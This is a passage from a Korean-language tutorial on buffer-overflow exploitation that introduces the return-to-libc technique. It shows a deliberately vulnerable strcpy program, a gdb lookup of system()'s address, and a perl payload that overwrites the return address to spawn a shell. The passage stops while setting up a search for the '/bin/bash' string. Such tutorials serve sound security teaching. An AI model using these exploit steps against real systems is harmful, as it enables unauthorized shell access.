sh-2.05b$ ps
  PID TTY          TIME CMD
 1342 pts/0    00:00:00 bash
 1420 pts/0    00:00:00 sh
 1421 pts/0    00:00:00 ps
sh-2.05b$
조금 복잡하지만 쉘이 실행 되었다. 더 간단한 방법도 있지만, 여기선 생략 하도록 하자
다음 강좌는 리턴 어드레스에 실제 함수의 주소를 써 넣는 방법이다.
―[0x03. Return To libary (RTL)]―――――――――――――――――――
이 오버플로우 테크닉은 리턴 어드레스에 실제 함수의 주소를 써넣고, 또 그 함수에 맞는
인자를 함께 넣어줌으로써, 쉘을 실행시키는 방법이다.
그리고 다음 섹션에선 여러가지 함수를 실행 시키는 방법도 알아보자.
exploit 할 프로그램은
//vul.c//
int main(int argc, char *argv[])
{
char buf[12];
strcpy(buf,argv[1]);
}
//end//
이제 28바이트의 buf 값을 넣어준 후 리턴 어드레스를 쉘을 실행 시킬 수 있는 system 함수로 바꿔주도록 하자.
system 함수의 주소는 gdb 디버거를 통해서 찾을 수 있다.
[sjh21a@work overflow]$ gdb -q vul
(gdb) b main
Breakpoint 1 at 0x804832e
(gdb) r
Starting program: /home/sjh21a/file/overflow/vul

Breakpoint 1, 0x0804832e in main ()
(gdb) x/x system
0x40063430 <system>:    0x83e58955
(gdb)
테스트한 시스템에서는 system 의 주소가 0x40063430 이다. 이제 ret 영역에 system 주소를 넣어보자.
[sjh21a@work overflow]$ ./vul `perl -e 'print "S"x28, "\x30\x34\x06\x40"'`
sh: line 1: 3???? command not found
세그멘테이션 오류
[sjh21a@work overflow]$
세그멘테이션 오류가 뜨기 전에, 쉘이 sh: line 1: 3???? command not found 라는 명령을 실행 시켰다.
/bin/bash 를 line 1: 3??? 라는 이름으로 링크 시켜서 같은 디렉토리 내에 위치시켜도 되겠지만
좀 더 깔끔하게 함수에 인자를 집어 넣어서 실행 시키는 방법을 생각해 보자.
우리가 실행 시켜야 할 함수와 인자는 system("/bin/bash"); 이다.
/bin/bash 는 포인터가 아니라 문자열이어야 한다. 메모리에서 /bin/bash 라는 문자열을 찾는 프로그램을 작성해 보자.